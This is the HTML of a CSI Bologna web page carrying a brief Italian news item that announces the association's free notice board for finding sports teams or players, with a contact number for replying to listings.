	<p><a href="https://www.facebook.com/CSIBologna" target="_blank" rel="noopener noreferrer"><img src="/images/icona-facebook.png" alt="icona facebook" /></a> <a href="https://twitter.com/csibologna" target="_blank" rel="noopener noreferrer"><img src="/images/icona-X.png" alt="icona x" /></a> <a href="https://www.youtube.com/user/CSIBolognaTV" target="_blank" rel="noopener noreferrer"><img src="/images/icona-youtube.png" alt="icona youtube" /></a> <a href="https://www.instagram.com/csibologna/" target="_blank" rel="noopener noreferrer"><img src="/images/icona-instagram.png" alt="icona instagram" /></a></p></div>
	
        </div>         
    </div>
</div>
<div id="top" class="topbar-default">
	<div class="container">
    	<div class="col-xs-8 col-sm-12 col-md-8 top-left">
            <div class="logo-image">
                <a href="/" title="CSI Bologna">
                                            <img class="logo-img" src="/images/logo-csi-big.jpg" alt="CSI Bologna" />
                                
                                    </a>
            </div>
        </div>
        <div class="col-xs-4 col-sm-12 col-md-4">
        	<div class="rsformarea-ris">
	<form method="post"  id="userForm" name="Accesso" target="_blank" action="https://tesseramento.csi-net.it/S_AccessoP.asp">
<!-- Do not remove this ID, it is used to identify the page so that the pagination script can work correctly -->
<fieldset class="form-horizontal formContainer" id="rsform_3_page_0">
	<div class="form-group rsform-block rsform-block-codicesocieta">
		<label class="col-sm-4 control-label formControlLabel" data-toggle="tooltip" title="" for="Codicesocieta">Codice società</label>
		<div class="col-sm-8 formControls">
			<span class="formValidation"><span id="component26" class="formNoError">Valore non valido</span></span>
			<input id="Codicesocieta" class="rsform-input-box form-control rsform-input-box" value="" size="20" name="Codicesocieta" type="text">
		</div>
	</div>
	<div class="form-group rsform-block rsform-block-passsoc">
		<label class="col-sm-4 control-label formControlLabel" data-toggle="tooltip" title="" for="passsoc">Password</label>
		<div class="col-sm-8 formControls">
			<span class="formValidation"><span id="component24" class="formNoError">Valore non valido</span></span>
			<input id="passsoc" class="rsform-input-box form-control rsform-input-box" value="" size="20" name="passsoc" type="text">	
		</div>
	</div>
	<div class="form-group rsform-block rsform-block-submit">
		<label class="col-sm-4 control-label formControlLabel" data-toggle="tooltip" title="" for="submit"></label>
		<div class="col-sm-8 formControls">
			<span class="formValidation"></span>
			<button type="submit" name="form[submit]" id="submit" class="rsform-submit-button  btn btn-primary" >Entra</button>			
		</div>
	</div>
</fieldset><input type="hidden" name="form[formId]" value="3"/><input type="hidden" name="d62e86a8eeb3c03f37d3a38c9e257fcf" value="1" /></form></div><form class="form-search" action="/notizie-dal-comitato" method="post">
	<div class="search">
		<label for="mod-search-searchword">Cerca...</label><i class="fa fa-search"></i><input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control " type="text" size="0" /> <input type="image" value="Vai" class="button" src="/templates/purity_iii/images/searchButton.gif" onclick="this.form.searchword.focus();"/>	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="690" />
	</div>
</form>

            

<div class="custom-responsive"  >
	<p class="cerca-responsive"><a href="http://www.csibologna.it/component/search/?searchword=&amp;searchphrase=all&amp;Itemid=690">CERCA</a></p>
<p class="area-riservata-responsive"><a href="http://tesseramento.csi-net.it/S_Accesso.asp" target="_blank" rel="noopener noreferrer">AREA RISERVATA</a></p></div>

        </div>          
	</div>
</div>

    
	
<!-- MAIN NAVIGATION -->
<header id="t3-mainnav" class="wrap navbar navbar-default navbar-fixed-top t3-mainnav">

	<!-- OFF-CANVAS -->
		<!-- //OFF-CANVAS -->

	<div class="container">

		<!-- NAVBAR HEADER -->
		<div class="navbar-header">

			
		</div>
		<!-- //NAVBAR HEADER -->

		<!-- NAVBAR MAIN -->
		
		<nav class="t3-navbar navbar-collapse collapse col-xs-12 col-sm-12 col-md-12">
			<!--<div class="mainMenu">
				<div  class="t3-megamenu"  data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega" data-id="277" data-level="1">
<a itemprop='url' class=" dropdown-toggle" href="/attivita-sportive"   data-target="#" data-toggle="dropdown">Attività Sportive <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 1140px"  data-width="1140"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-891" data-id="891" data-level="2" data-class="item-891">
<a itemprop='url' class="" href="/attivita-sportive/comunicati-ufficiali"   data-target="#">Comunicati Ufficiali </a>

</li>
<li itemprop='name' class="item-745" data-id="745" data-level="2" data-class="item-745">
<a itemprop='url' class="" href="/attivita-sportive/bacheca-annunci"   data-target="#">Bacheca Annunci </a>

</li>
<li itemprop='name' class="item-115" data-id="115" data-level="2" data-class="item-115" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/atletica/news"   data-target="#">Atletica</a>

</li>
<li itemprop='name' class="item-763" data-id="763" data-level="2" data-class="item-763" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/basket-giovanile/news"   data-target="#">Basket Giovanile</a>

</li>
<li itemprop='name' class="item-116" data-id="116" data-level="2" data-class="item-116" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/calcio/news"   data-target="#">Calcio</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-117" data-id="117" data-level="2" data-class="item-117" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/calcio-a-5/news"   data-target="#">Calcio a 5</a>

</li>
<li itemprop='name' class="item-118" data-id="118" data-level="2" data-class="item-118" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/calcio-a-7/news"   data-target="#">Calcio a 7</a>

</li>
<li itemprop='name' class="item-754" data-id="754" data-level="2" data-class="item-754" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/calcio-giovanile/news"   data-target="#">Calcio Giovanile</a>

</li>
<li itemprop='name' class="item-139" data-id="139" data-level="2" data-class="item-139" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/cicloecoescursionismo/news"   data-target="#">Cicloecoescursionismo</a>

</li>
<li itemprop='name' class="item-125" data-id="125" data-level="2" data-class="item-125" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/danza/news"   data-target="#">Danza</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-814" data-id="814" data-level="2" data-class="item-814" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/esports/news"   data-target="#">Esports</a>

</li>
<li itemprop='name' class="item-890" data-id="890" data-level="2" data-class="item-890" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/frisbeee/frisbee"   data-target="#">Frisbee</a>

</li>
<li itemprop='name' class="item-119" data-id="119" data-level="2" data-class="item-119" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/ginnastica-artistica/ginnastica-artistica"   data-target="#">Ginnastica Artistica</a>

</li>
<li itemprop='name' class="item-462" data-id="462" data-level="2" data-class="item-462" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/ginnastica-ritmica/news"   data-target="#">Ginnastica Ritmica</a>

</li>
<li itemprop='name' class="item-114" data-id="114" data-level="2" data-class="item-114" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/judo/news"   data-target="#">Judo</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-455" data-id="455" data-level="2" data-class="item-455" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/karate/news"   data-target="#">Karate</a>

</li>
<li itemprop='name' class="item-120" data-id="120" data-level="2" data-class="item-120" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/nuoto/nuoto"   data-target="#">Nuoto</a>

</li>
<li itemprop='name' class="item-124" data-id="124" data-level="2" data-class="item-124" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/tennis/tennis"   data-target="#">Padel e Tennis</a>

</li>
<li itemprop='name' class="item-121" data-id="121" data-level="2" data-class="item-121" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/pallacanestro/pallacanestro"   data-target="#">Pallacanestro</a>

</li>
<li itemprop='name' class="item-122" data-id="122" data-level="2" data-class="item-122" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/pallavolo/pallavolo"   data-target="#">Pallavolo</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-887" data-id="887" data-level="2" data-class="item-887" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/quidditch/quidditch"   data-target="#">Quidditch</a>

</li>
<li itemprop='name' class="item-846" data-id="846" data-level="2" data-class="item-846" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/rugby/rugby"   data-target="#">Rugby</a>

</li>
<li itemprop='name' class="item-746" data-id="746" data-level="2" data-class="item-746" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/sport-equestri/sport-equestri"   data-target="#">Sport Equestri</a>

</li>
<li itemprop='name' class="item-123" data-id="123" data-level="2" data-class="item-123" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/tennis-da-tavolo/tennis-da-tavolo"   data-target="#">Tennistavolo</a>

</li>
<li itemprop='name' class="item-770" data-id="770" data-level="2" data-class="item-770" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/triathlon/news"   data-target="#">Triathlon</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-777" data-id="777" data-level="2" data-class="item-777" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/altri-sport/news"   data-target="#">Altri Sport</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="111" data-level="1">
<a itemprop='url' class=" dropdown-toggle" href="/formazione"   data-target="#" data-toggle="dropdown">Formazione <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="477" data-level="2">
<a itemprop='url' class="" href="/formazione/arbitri-e-giudici"   data-target="#">Arbitri e giudici </a>

</li>
<li itemprop='name'  data-id="478" data-level="2">
<a itemprop='url' class="" href="/formazione/bls-d"   data-target="#">BLS-D </a>

</li>
<li itemprop='name'  data-id="692" data-level="2">
<a itemprop='url' class="" href="/formazione/dirigenti-sportivi"   data-target="#">Dirigenti sportivi </a>

</li>
<li itemprop='name'  data-id="479" data-level="2">
<a itemprop='url' class="" href="/formazione/istruttori"   data-target="#">Istruttori e allenatori </a>

</li>
<li itemprop='name'  data-id="691" data-level="2">
<span class=" separator"   data-target="#"> INFO formazione@csibologna.it</span>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="278" data-level="1">
<a itemprop='url' class=" dropdown-toggle" href="/progetti"   data-target="#" data-toggle="dropdown">Progetti <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="482" data-level="2">
<a itemprop='url' class="" href="/progetti/lucas"   data-target="#">Lucas </a>

</li>
<li itemprop='name'  data-id="906" data-level="2">
<a itemprop='url' class="" href="/progetti/sdt-inclusione-sim-sport-in-montagna"   data-target="#">SdT-Inclusione: SIM-Sport In Montagna </a>

</li>
<li itemprop='name'  data-id="913" data-level="2">
<a itemprop='url' class="" href="/progetti/progetto-vivi-in-salute"   data-target="#">Vivi in Salute </a>

</li>
<li itemprop='name'  data-id="907" data-level="2">
<a itemprop='url' class="" href="/progetti/kod-kick-off-discriminatio"   data-target="#">KOD - Kick Off Discriminatio </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="484" data-level="2">
<a itemprop='url' class="" href="/progetti/archivio"   data-target="#">Archivio </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="485" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/san-petronio"   data-target="#">San Petronio </a>

</li>
<li itemprop='name'  data-id="481" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/pane-e-sport"   data-target="#">Pane e Sport </a>

</li>
<li itemprop='name'  data-id="483" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/mygsa-generazione-0-100"   data-target="#">Mygsa generazione 0-100 </a>

</li>
<li itemprop='name'  data-id="726" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/montagnola-360"   data-target="#">Montagnola 360 </a>

</li>
<li itemprop='name'  data-id="728" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/oso-ogni-sport-oltre"   data-target="#">OSO - Ogni Sport Oltre </a>

</li>
<li itemprop='name'  data-id="824" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/ginastica-in-tal-pre"   data-target="#">Ginastica in tal prè </a>

</li>
<li itemprop='name'  data-id="861" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/restart-together"   data-target="#">Restart together </a>

</li>
<li itemprop='name'  data-id="860" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/atleta-la-parita-e-una-vittoria"   data-target="#">Atleta: la parità è una vittoria! </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="279" data-level="1">
<a itemprop='url' class="" href="/manifestazioni-eventi"   data-target="#">Manifestazioni &amp; Eventi </a>

</li>
<li itemprop='name'  data-id="688" data-level="1">
<a itemprop='url' class="" href="/fatti-persone"   data-target="#">Fatti &amp; Persone </a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class="" href="/dalle-nostre-societa"   data-target="#">dalle nostre Società </a>

</li>
<li itemprop='name' class="current active" data-id="315" data-level="1">
<a itemprop='url' class="" href="/notizie-dal-comitato"   data-target="#">Notizie dal Comitato </a>

</li>
<li itemprop='name'  data-id="895" data-level="1">
<a itemprop='url' class="riforma" href="/riforma"   data-target="#">Riforma </a>

</li>
</ul>
</div>

			</div>-->
				<div class="mainMenuInf">
		            <div  class="t3-megamenu"  data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega" data-id="277" data-level="1">
<a itemprop='url' class=" dropdown-toggle" href="/attivita-sportive"   data-target="#" data-toggle="dropdown">Attività Sportive <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 1140px"  data-width="1140"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-891" data-id="891" data-level="2" data-class="item-891">
<a itemprop='url' class="" href="/attivita-sportive/comunicati-ufficiali"   data-target="#">Comunicati Ufficiali </a>

</li>
<li itemprop='name' class="item-745" data-id="745" data-level="2" data-class="item-745">
<a itemprop='url' class="" href="/attivita-sportive/bacheca-annunci"   data-target="#">Bacheca Annunci </a>

</li>
<li itemprop='name' class="item-115" data-id="115" data-level="2" data-class="item-115" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/atletica/news"   data-target="#">Atletica</a>

</li>
<li itemprop='name' class="item-763" data-id="763" data-level="2" data-class="item-763" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/basket-giovanile/news"   data-target="#">Basket Giovanile</a>

</li>
<li itemprop='name' class="item-116" data-id="116" data-level="2" data-class="item-116" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/calcio/news"   data-target="#">Calcio</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-117" data-id="117" data-level="2" data-class="item-117" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/calcio-a-5/news"   data-target="#">Calcio a 5</a>

</li>
<li itemprop='name' class="item-118" data-id="118" data-level="2" data-class="item-118" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/calcio-a-7/news"   data-target="#">Calcio a 7</a>

</li>
<li itemprop='name' class="item-754" data-id="754" data-level="2" data-class="item-754" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/calcio-giovanile/news"   data-target="#">Calcio Giovanile</a>

</li>
<li itemprop='name' class="item-139" data-id="139" data-level="2" data-class="item-139" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/cicloecoescursionismo/news"   data-target="#">Cicloecoescursionismo</a>

</li>
<li itemprop='name' class="item-125" data-id="125" data-level="2" data-class="item-125" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/danza/news"   data-target="#">Danza</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-814" data-id="814" data-level="2" data-class="item-814" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/esports/news"   data-target="#">Esports</a>

</li>
<li itemprop='name' class="item-890" data-id="890" data-level="2" data-class="item-890" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/frisbeee/frisbee"   data-target="#">Frisbee</a>

</li>
<li itemprop='name' class="item-119" data-id="119" data-level="2" data-class="item-119" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/ginnastica-artistica/ginnastica-artistica"   data-target="#">Ginnastica Artistica</a>

</li>
<li itemprop='name' class="item-462" data-id="462" data-level="2" data-class="item-462" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/ginnastica-ritmica/news"   data-target="#">Ginnastica Ritmica</a>

</li>
<li itemprop='name' class="item-114" data-id="114" data-level="2" data-class="item-114" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/judo/news"   data-target="#">Judo</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-455" data-id="455" data-level="2" data-class="item-455" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/karate/news"   data-target="#">Karate</a>

</li>
<li itemprop='name' class="item-120" data-id="120" data-level="2" data-class="item-120" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/nuoto/nuoto"   data-target="#">Nuoto</a>

</li>
<li itemprop='name' class="item-124" data-id="124" data-level="2" data-class="item-124" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/tennis/tennis"   data-target="#">Padel e Tennis</a>

</li>
<li itemprop='name' class="item-121" data-id="121" data-level="2" data-class="item-121" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/pallacanestro/pallacanestro"   data-target="#">Pallacanestro</a>

</li>
<li itemprop='name' class="item-122" data-id="122" data-level="2" data-class="item-122" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/pallavolo/pallavolo"   data-target="#">Pallavolo</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-887" data-id="887" data-level="2" data-class="item-887" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/quidditch/quidditch"   data-target="#">Quidditch</a>

</li>
<li itemprop='name' class="item-846" data-id="846" data-level="2" data-class="item-846" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/rugby/rugby"   data-target="#">Rugby</a>

</li>
<li itemprop='name' class="item-746" data-id="746" data-level="2" data-class="item-746" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/sport-equestri/sport-equestri"   data-target="#">Sport Equestri</a>

</li>
<li itemprop='name' class="item-123" data-id="123" data-level="2" data-class="item-123" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/tennis-da-tavolo/tennis-da-tavolo"   data-target="#">Tennistavolo</a>

</li>
<li itemprop='name' class="item-770" data-id="770" data-level="2" data-class="item-770" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/triathlon/news"   data-target="#">Triathlon</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-777" data-id="777" data-level="2" data-class="item-777" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/altri-sport/news"   data-target="#">Altri Sport</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="111" data-level="1">
<a itemprop='url' class=" dropdown-toggle" href="/formazione"   data-target="#" data-toggle="dropdown">Formazione <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="477" data-level="2">
<a itemprop='url' class="" href="/formazione/arbitri-e-giudici"   data-target="#">Arbitri e giudici </a>

</li>
<li itemprop='name'  data-id="478" data-level="2">
<a itemprop='url' class="" href="/formazione/bls-d"   data-target="#">BLS-D </a>

</li>
<li itemprop='name'  data-id="692" data-level="2">
<a itemprop='url' class="" href="/formazione/dirigenti-sportivi"   data-target="#">Dirigenti sportivi </a>

</li>
<li itemprop='name'  data-id="479" data-level="2">
<a itemprop='url' class="" href="/formazione/istruttori"   data-target="#">Istruttori e allenatori </a>

</li>
<li itemprop='name'  data-id="691" data-level="2">
<span class=" separator"   data-target="#"> INFO formazione@csibologna.it</span>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="278" data-level="1">
<a itemprop='url' class=" dropdown-toggle" href="/progetti"   data-target="#" data-toggle="dropdown">Progetti <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="482" data-level="2">
<a itemprop='url' class="" href="/progetti/lucas"   data-target="#">Lucas </a>

</li>
<li itemprop='name'  data-id="906" data-level="2">
<a itemprop='url' class="" href="/progetti/sdt-inclusione-sim-sport-in-montagna"   data-target="#">SdT-Inclusione: SIM-Sport In Montagna </a>

</li>
<li itemprop='name'  data-id="913" data-level="2">
<a itemprop='url' class="" href="/progetti/progetto-vivi-in-salute"   data-target="#">Vivi in Salute </a>

</li>
<li itemprop='name'  data-id="907" data-level="2">
<a itemprop='url' class="" href="/progetti/kod-kick-off-discriminatio"   data-target="#">KOD - Kick Off Discriminatio </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="484" data-level="2">
<a itemprop='url' class="" href="/progetti/archivio"   data-target="#">Archivio </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="485" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/san-petronio"   data-target="#">San Petronio </a>

</li>
<li itemprop='name'  data-id="481" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/pane-e-sport"   data-target="#">Pane e Sport </a>

</li>
<li itemprop='name'  data-id="483" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/mygsa-generazione-0-100"   data-target="#">Mygsa generazione 0-100 </a>

</li>
<li itemprop='name'  data-id="726" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/montagnola-360"   data-target="#">Montagnola 360 </a>

</li>
<li itemprop='name'  data-id="728" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/oso-ogni-sport-oltre"   data-target="#">OSO - Ogni Sport Oltre </a>

</li>
<li itemprop='name'  data-id="824" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/ginastica-in-tal-pre"   data-target="#">Ginastica in tal prè </a>

</li>
<li itemprop='name'  data-id="861" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/restart-together"   data-target="#">Restart together </a>

</li>
<li itemprop='name'  data-id="860" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/atleta-la-parita-e-una-vittoria"   data-target="#">Atleta: la parità è una vittoria! </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="279" data-level="1">
<a itemprop='url' class="" href="/manifestazioni-eventi"   data-target="#">Manifestazioni &amp; Eventi </a>

</li>
<li itemprop='name'  data-id="688" data-level="1">
<a itemprop='url' class="" href="/fatti-persone"   data-target="#">Fatti &amp; Persone </a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class="" href="/dalle-nostre-societa"   data-target="#">dalle nostre Società </a>

</li>
<li itemprop='name' class="current active" data-id="315" data-level="1">
<a itemprop='url' class="" href="/notizie-dal-comitato"   data-target="#">Notizie dal Comitato </a>

</li>
<li itemprop='name'  data-id="895" data-level="1">
<a itemprop='url' class="riforma" href="/riforma"   data-target="#">Riforma </a>

</li>
</ul>
</div>

				</div>
		</nav>
    <!-- //NAVBAR MAIN -->

	</div>
</header>
<!-- //MAIN NAVIGATION -->






	
<div id="t3-mainbody" class="container t3-mainbody">
	<div class="row">
				<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col-xs-12 col-sm-8  col-md-9">
       								

<div class="item-page clearfix">


<!-- Article -->
<article itemscope itemtype="http://schema.org/Article">
	<meta itemprop="inLanguage" content="it-IT" />
	<meta itemprop="url" content="/notizie-dal-comitato/2249-bacheca-annunci-csi" />

      
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/notizie-dal-comitato/2249-bacheca-annunci-csi" itemprop="url" title="Bacheca annunci CSI: cerchi una squadra o un giocatore?  ">
				Bacheca annunci CSI: cerchi una squadra o un giocatore?  </a>
			</h1>

			</header>
  
  <!-- Aside -->
    <aside class="article-aside clearfix">
          	<dl class="article-info  muted">

		
			<dt class="article-info-term">
													Dettagli							</dt>

			
			
			
										<dd class="published hasTooltip" title="Pubblicato: ">
				<i class="icon-calendar"></i>
				<time datetime="2024-11-06T10:44:01+01:00" itemprop="datePublished">
					06/11/24				</time>
			</dd>					
					
			
						</dl>
        
      </aside>  
    <!-- //Aside -->

  
  
  
  
	
  
	
	<section class="article-content clearfix" itemprop="articleBody">
		<p><img src="/images/BACHECA/2023/bacheca_annunci_quadrotto.jpg" alt="bacheca annunci quadrotto" width="600" height="600" /></p>
<p>Il CSI mette a disposizione, gratuitamente, una<a href="/attivita-sportive/bacheca-annunci"><strong> <em>bacheca di annunci</em> </strong></a>per <strong>chi cerca una squadra o un atleta</strong>.</p>
 
<p>Se consultandola trovate ciò che state cercando, basta contattarci al 347 117 6167 e specificare il numero di riferimento dell'annuncio.</p>
<p>Sarete messi immediatamente in contatto con l'inserzionista!</p>
<p>&nbsp;</p><div class="addtoany_container"><span class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.csibologna.it/notizie-dal-comitato/2249-bacheca-annunci-csi" data-a2a-title="Bacheca annunci CSI: cerchi una squadra o un giocatore?  ">
<a class="a2a_button_facebook"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_whatsapp"></a>

<a class="a2a_dd" href="https://www.addtoany.com/share"></a>
</span>
</div>	</section>
  
  <!-- footer -->
    <!-- //footer -->

	
	
	</article>
<!-- //Article -->


</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col-xs-12 col-sm-4  col-md-3 ">
			<div class="t3-module module editoriale " id="Mod107"><div class="module-inner"><h3 class="module-title "><span>L'editoriale</span></h3><div class="module-ct">	<div class="nspMain  editoriale" id="nsp-nsp-107" data-config="{
				'animation_speed': 400,
				'animation_interval': 5000,
				'animation_function': 'Fx.Transitions.Expo.easeIn',
				'news_column': 1,
				'news_rows': 1,
				'links_columns_amount': 0,
				'links_amount': 0
			}">		
				
					<div class="nspArts bottom" style="width:100%;">
								<div class="nspArtScroll1">
					<div class="nspArtScroll2 nspPages1">
